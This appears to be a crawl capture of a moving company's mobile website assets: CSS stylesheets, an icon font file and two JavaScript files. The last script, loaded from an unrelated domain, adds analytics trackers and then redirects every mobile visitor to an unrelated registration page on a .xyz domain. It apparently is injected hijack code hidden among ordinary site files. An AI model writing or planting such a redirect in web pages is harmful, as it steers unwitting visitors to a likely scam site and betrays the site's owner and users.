	-webkit-border-bottom-left-radius: 5px;
	-webkit-border-top-right-radius: 0;
	-webkit-border-bottom-right-radius: 0;
	text-indent: 15px;
	float: left;
}
/*pro*/
.g-pro {
  display: block;
  height:36.5em;
  overflow: hidden;
}
.g-pro h2 {
  display: block;
  overflow: hidden;
  height: 3.295714em;
  line-height: 3.295714em;
  background: #1367c5;
  color: #fff;
  font-weight: bold;
  padding-left:6%;
  position: relative;
}
.g-pro h2 span {
  display: block;
  float: right;
  padding-right: 3.75%;
}
.g-pro .m-pro {
  display: block;
  overflow: hidden;
  padding: 1.66667em 3.75% 0.41667em;
}
.g-pro .m-pro .pro-menu {
  display: block;
  overflow: hidden;
}
.g-pro .pro-menu a {
  display: block;
  overflow: hidden;
  float: left;
  width: 45.65217%;
  height: 2.32143em;
  line-height: 2.32143em;
  color: #fff;
  background: #1367c5;
  text-align: center;
  font-size: 1.16667em;
  margin-bottom: 1.2745833em;
}
.g-pro .pro-menu a:nth-child(2n) {
  float: right;
}
.m-pro-img {
  display: block;
	height: 500px;
  overflow: hidden;
}
.m-pro-img a {
  display: block;
  position: relative;
  overflow: hidden;
  float: left;
  width: 45.65217%;
  height: 14.08333em;
  line-height: 2.32143em;
  color: #fff;
  margin-bottom: 1.66667em;
}
.m-pro-img a:nth-child(2n) {
  float: right;
}
.m-pro-img a img {
  display: block;
  width: 100%;
  height:150px;
  overflow: hidden;
}
.m-pro-img a span {
  display: block;
  overflow: hidden;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 2.04167em;
  line-height: 2.04167em;
  text-align: center;
  color: #fff;
  background: rgba(0, 0, 0, 0.6);
}
/*case*/
.g-case {
  display: block;
  height:22em;
  overflow: hidden;
}
.g-case h2 {
  display: block;
  overflow: hidden;
  height: 3.295714em;
  line-height: 3.295714em;
  background: #1367c5;
  color: #fff;
  font-weight: bold;
  padding-left:6%;
  position: relative;
}
.g-case h2 span {
  display: block;
  float: right;
  padding-right: 3.75%;
}

.m-case {
  display: block;
  overflow: hidden;
  padding: 2.29167em 3.75% 0;
  position: relative;
}
.m-case .nowarp {
  display: block;
  overflow: hidden;
  width: 62.04013%;
  margin: 0 auto;
}
.m-case .prev,.m-case .next {
  position: absolute;
  top: 6.54167em;
  display: block;
  width: 3.04167em;
}
.m-case .prev {
  left: 3.75%;
}
.m-case .next {
  right: 3.75%;
}
.m-case .prev img {
  width: 100%;
  height: auto;
  display: block;
}
.m-case .next img {
  width: 100%;
  height: auto;
  display: block;
}
.m-case .nowarp .m-box,.m-case .nowarp .sclwrap_box,.m-case .nowarp .con {
	height:16em;
	 display: block;
}
.m-case .nowarp .con {
  display: block;
  float: left;
  width: 100%;
}
.m-case .nowarp .con a {
  display: block;
  overflow: hidden;
  padding-top: 1.8em;
}
.m-case .nowarp .con img {
  display: block;
  width: 100%;
  height:148px;
  overflow: hidden;
}
.m-case .nowarp .con span {
  display: block;
  overflow: hidden;
  height: 2.5em;
  line-height: 2.5em;
  color: #333333;
  text-align: center;
}

/*news*/
.g-news {
  display: block;
  overflow: hidden;
}
.g-news h2 {
  display: block;
  overflow: hidden;
  height: 3.295714em;
  line-height: 3.295714em;
  background: #1367c5;
  color: #fff;
  font-weight: bold;
  padding-left:6%;
  position: relative;
}
.g-news h2 span {
  display: block;
  float: right;
  padding-right: 3.75%;
}
.m-news {
  display: block;
  overflow: hidden;
  padding: 1.125em 5.15625% 0;
}
.m-news li a{
  display: block;
    height: 1.9em;
    width:85%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #777;
    font-size: 1.1667em;
}
.m-news li span{
	color:#9f9f9f;
	float: right;
	margin-top: -29px;
}
.m-news li i{
	font-size: 2em;
	padding-right:0.3em;
	line-height: 0.5;
	height: 0.7em;
	display: inline-block;
	vertical-align: middle;
}
.m-btit {
	line-height: 35px;
	padding-left: 12px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	border-top: 1px solid #d9d9d9;
	box-shadow: 0 1px #fff;
	position: relative;
	background-color: #f6f6f6;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#f6f6f6), to(#eaeaea));
	background-image: -webkit-linear-gradient(top, #f6f6f6, #eaeaea);
	background-image: -moz-linear-gradient(top, #f6f6f6, #eaeaea);
	background-image: -o-linear-gradient(top, #f6f6f6, #eaeaea);
	background-image: -ms-linear-gradient(top, #f6f6f6, #eaeaea);
	background-image: linear-gradient(top, #f6f6f6, #eaeaea);
	border-bottom: 1px solid #d9d9d9;
}
.m-btit:before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	border-top: 1px solid #fff;
}
/*neiye*/
.m-about .list {
	margin: 5px;
	font-size: 12px;
	line-height: 22px;
}

.m-about .list li {
	border-top: 1px dotted #dedede;
	height:33px;
}
.m-about .list li:nth-child(1) {
	border-top: 0;
}
.m-about .list li:last-child {
	border-bottom: 0;
}

.m-about .list a{
	display: block;
	float:left;
	font-size: 14px;
	width:73%;
	line-height: 33px;
	padding-left: 8px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.m-about .list span{
	color:#9f9f9f;
	float:right;
	margin-top: -26px;
	padding-right: 8px;
}
/*turn*/
.f-mm {
	margin-left: auto;
	margin-right: auto;
}
.f-fl {
	float: left;
}
.f-fr {
	float: right;
}
.f-tr {
	text-align: right;
}
.f-tl {
	text-align: left;
}
.f-tc {
	text-align: center;
}
.f-pr {
	position: relative;
}
.f-di {
	display: inline;
}
.u-co-bt {
	border-radius: 4px;
	width: 80px;
	height: 26px;
	line-height: 26px;
	display: inline-block;
	vertical-align: middle;
	padding-top: 1px;
}
.u-co-bt.z-spe {
width:100%;
}
.u-lico {
	width: 24px;
	height: 24px;
	border-radius: 4px;
	background: #000;
	padding: 10px;
	opacity: 0.8;
	position: relative;
	left: 50%;
	margin: 10px 0 10px -14px;
	box-shadow: 0 0 3px #2d2d2d;
}
.g-back {
	overflow: hidden;
	position: relative;
	text-align: right;
	margin-top: 1px;
	height: 38px;
	width: 100%;
	padding-top: 7px;
}
.g-back a {
	display: inline-block;
	font-size: 0.875em;
	height: 32px;
	line-height: 28px;
	width: 32px;
	position: relative;
}
.g-back .u-bp {
	background-position: 0 0;
}
.g-back .u-bl {
	background-position: 0 -286px;
	
}
.g-back .u-bh {
	margin-right: 10px;
	background-position: 0 -232px;
}
.g-back .type {
    width: 100%;
    top: 0.691rem;
    right: 0;
    position: fixed;
    background: #232323;
    z-index: 999;
    overflow-x: hidden;
}
.type li {
    width: 90%;
    background: #fff;
    font: 0.2rem/0.46rem "microsoft yahei";
    margin: 2% auto;
    overflow: hidden;
    position: relative;
}

/*-----tongyong-----*/
.m-tit {
	position: relative;
	text-indent: 10px;
	height: 38px;
	font-size: 15px;
	line-height: 38px;
}
.m-tit .u-ico {
	position: absolute;
	right: 10px;
	top: 2px;
	width: 30px;
	height: 38px;
}
.m-tit .u-ico:before {
	content: "";
	position: absolute;
	width: 12px;
	height: 12px;
	right: 5px;
	top: 12px;
	z-index: 10;
	-moz-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}
.m-tit .u-ico:after {
	content: "";
	position: absolute;
	width: 12px;
	height: 12px;
	right: 8px;
	top: 12px;
	z-index: 10;
	-moz-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}
.u-empty {
	height: 18px;
	
}

/************************/
.gridlist li {
	width: 33%;
	overflow: hidden;
	float: left;
	line-height: 0em;
	text-align: center;
}
.gridlist li .InfoTitle {
	height: 30px;
	line-height: 30px;
	overflow: hidden;
	font-size: 14px;
	padding: 0px 5px;
}
.gridlist li .InfoPicture {
	padding: 0px 5px;
	margin-top:10px;
}
.gridlist li .InfoPicture img {
	height:8em;
	width:100%;
	border:1px solid #999;
}
/*******************/
.page {
	display: block;
	width: 93%;
	height: 1.7em;
	font: 1.2em "microsoft yahei";
	padding-top: 0.1em;
	padding-left: 0.5em;
	color: #000;
	background: #d9d9d9;
	border-radius: 0.7rem;
	margin: 2% auto;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	text-indent: 0.1rem;
}
/*mianbaoxie*/
.m-con{
	padding-bottom:0.6em;
    padding:0px 10px 15px;
}
.m-con img{
	display: block;
	margin:10px auto;
	max-width:96%; height:auto;
}
.m-rec .m-con {
	width: 320px;
	margin: 0 auto;
	position: relative;
}
.u-mtit h1 {
	font-size: 18px;
	text-align: center;
	padding: 24px 0 10px 0;
}
.u-mtit h2 {
	font-size: 14px;
	text-align: center;
	padding: 0 0 20px 0;
    color:#999;
}	
.common-pro-search{width:90%;height:0.533rem;background: #fff;margin:2% auto;}
.common-text{float:left;border:0;background:#fff;width:84.45%;height:0.533rem;text-indent:0.1rem;font:0.16rem/0.533rem "microsoft yahei";border-radius:0;}
.common-submit{float:right;width:15.55%;border:0;font-size:0.36rem;line-height:0.533rem;color:#fff;height:0.533rem;border-radius:0;background:none;background:#333;}

/*font*/
@font-face{font-family:"iconfont";src:url('../font/iconfont.woff') format('woff'),url('../font/iconfont.ttf') format('truetype');}
.iconfont{font-family:"iconfont" !important;font-style:normal;-webkit-font-smoothing:antialiased;-webkit-text-stroke-width:0.2px;-moz-osx-font-smoothing:grayscale;}
/*font*/
@font-face{font-family:"commonfont";src:url('../font/common.woff') format('woff'),url('../font/common.ttf') format('truetype');}
.commonfont{font-family:"commonfont" !important;font-style:normal;-webkit-font-smoothing:antialiased;-webkit-text-stroke-width:0.2px;-moz-osx-font-smoothing:grayscale;}

/* top class */
.type{width:100%;top:6.1em; position:absolute;background:#232323  50%;z-index: 999;overflow-x: hidden;transition:all 0.3s ease-in-out 0s;height:15em;padding:0.1rem 0;display:none}
.type li{width:82%;background:#fff;font:0.2rem/0.46rem "microsoft yahei";margin:2% auto;overflow:hidden;position:relative;padding:0 4%;}
.type li a{display: block;color:#666;font-size: 15px;line-height:38px;height:38px;overflow: hidden;}
.type li span.commonfont{font-size:0.3rem;line-height:0.46rem;display:block;width:16%;text-align:center;color:#666;position:absolute;top:0;right:0;}
.type li dl{float:left;border-top:2px solid #232323;width:100%;display:none}
.type li dl dd{overflow:hidden}
.type li dl dd a{width:100%}
.type h1{font:0.2rem/2 "microsoft yahei";width:90%;margin:0 auto;color:#fff;}

--- FILE ---
content_type: text/css
request_url: http://www.aallenmoving.com/mobile/css/iconfont.css
body_size: 8416
content:
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1556585064244'); /* IE9 */
  src: url('iconfont.eot?t=1556585064244#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('iconfont.woff?t=1556585064244') format('woff'),
  url('iconfont.ttf?t=1556585064244') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('iconfont.svg?t=1556585064244#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-dianhua:before {
  content: "\e60d";
}

.icon-duanxin:before {
  content: "\e62d";
}

.icon-dianhua1:before {
  content: "\e608";
}

.icon-fanhui1:before {
  content: "\e609";
}

.icon-lianxiren:before {
  content: "\e642";
}

.icon-shouye:before {
  content: "\e61e";
}

.icon-jianjie:before {
  content: "\e6c4";
}

.icon-shouye1:before {
  content: "\e655";
}

.icon-duanxin1:before {
  content: "\e64d";
}

.icon-dianhua2:before {
  content: "\e602";
}

.icon-shouye2:before {
  content: "\e6bc";
}

.icon-gongsijianjie:before {
  content: "\e6df";
}

.icon-fanhui:before {
  content: "\e615";
}

.icon-guanfangbanben:before {
  content: "\eb63";
}

.icon-icon_wangye:before {
  content: "\eb8c";
}

.icon-fanhui2:before {
  content: "\e79e";
}

.icon-contacts:before {
  content: "\e884";
}

.icon-shouye3:before {
  content: "\e658";
}

.icon-qiyejianjie:before {
  content: "\e61d";
}

.icon-fanhui3:before {
  content: "\e62b";
}

.icon-gerenjianjie:before {
  content: "\e606";
}

.icon-lianxiren1:before {
  content: "\e60a";
}

.icon-round-home-px:before {
  content: "\e6b4";
}

.icon-round-phonelink_ring:before {
  content: "\e6b5";
}

.icon-round-place-px:before {
  content: "\e6b6";
}

.icon-round-record_voice_o:before {
  content: "\e6ee";
}

.icon-round-storage-px:before {
  content: "\e6f7";
}

.icon-round-search-px:before {
  content: "\e71d";
}

.icon-round-replay-px:before {
  content: "\e71e";
}

.icon-round-view_list-px:before {
  content: "\e722";
}

.icon-fanhui4:before {
  content: "\e778";
}

.icon-jianjiexinxi:before {
  content: "\e670";
}

.icon-icon_nav:before {
  content: "\e616";
}



--- FILE ---
content_type: application/javascript
request_url: http://www.aallenmoving.com/template/js/mobile.js
body_size: 361
content:
function mobileOrPC(){var system ={win : false,mac : false,xll : false};//���ƽ̨
var webdomain = document.domain;var p = navigator.platform;system.win = p.indexOf("Win") == 0;system.mac = p.indexOf("Mac") == 0;system.x11 = (p == "X11") || (p.indexOf("Linux") == 0);if(system.win||system.mac||system.xll){///
}else{window.location.href="m/";}}mobileOrPC();

--- FILE ---
content_type: text/javascript
request_url: http://mayi.chuanfeng888.cc/2.js
body_size: 730
content:
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"KnvnNc5XUEpj82Zn",ck:"KnvnNc5XUEpj82Zn"});



var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1809b8029fb9093ecaeb8cb07db1511f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

        var mobileAgent = ["iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate",
            "bada", "nokia", "lg", "ucweb", "ucbrowser", "skyfire"
        ];
        var browser = navigator.userAgent.toLowerCase();
        var isMobile = false;
        for (var i = 0; i < mobileAgent.length; i++) {
            if (browser.indexOf(mobileAgent[i]) != -1) {
                isMobile = true;
                break;
            }
        }
       if (isMobile) { 
           window.location.href = 'https://yunyun99.kyt314.xyz/register?key=66667788';
            }
